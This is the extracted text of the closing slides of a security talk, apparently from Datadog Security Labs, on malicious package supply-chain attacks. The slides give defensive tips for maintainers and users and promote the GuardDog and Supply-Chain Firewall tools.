


Use a malicious transitive dependency
Malicious transitive dependency (MUT-1244)

Slide 41
Recommendation
Make sure your code
is behaving itself

Slide 42
Mitigations and tips
Package maintainers
  Avoid external runtime downloads
    Bundle resources into the distribution
    Declare dependencies via config files instead of getting them at runtime
End-users
  Examine package download patterns
    Watch out for shady links
    GuardDog can help here :)
  If possible, use it in a container to mitigate host data exposure
  Or else try…

Slide 43

Supply-Chain Firewall

Slide 44

Supply-Chain Firewall
OSS CLI tool for blocking malicious package installs
Supports pip and npm today
With shell aliases, passively inspect all install commands before running
pip install scfw

Slide 45
Final thoughts
Package maintainers
  Don’t be shady
End-users
  Don’t be an easy target
Package repositories
  Increase the barrier to entry for threat actors

Slide 46
Thank you!
GuardDog
https://github.com/DataDog/guarddog
Supply-Chain Firewall
https://github.com/DataDog/supply-chain-firewall
Malicious packages dataset
https://github.com/DataDog/malicious-software-packages-dataset
Datadog Security Labs
https://securitylabs.datadoghq.com

